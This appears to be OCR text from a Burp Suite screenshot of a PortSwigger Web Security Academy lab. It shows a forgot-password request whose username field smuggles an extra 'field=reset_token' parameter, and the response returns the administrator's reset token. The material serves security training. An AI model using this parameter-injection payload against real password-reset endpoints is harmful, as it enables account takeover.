 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
21 × +
Send Cancel < > Target: https://0a3500c704a65bc481d0de9100e100fb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a3500c704a65bc481d0de9100e100fb.web-security-academy.net
3 Cookie: session=4WBu0DBf0EDb29trZjTjNIVn0B2b8HYk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3500c704a65bc481d0de9100e100fb.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin: https://0a3500c704a65bc481d0de9100e100fb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 csrf=9NwVC2NYN2oHX40SdtSX1Pelu1rS30iy&username=administrator%26field=reset_token
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"w405juuvlyltlvznvfqg2ajrpjutn6rs",
"type":"reset_token"
}
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 212 bytes | 213 millis
Event log (39) All issues Memory: 434.3MB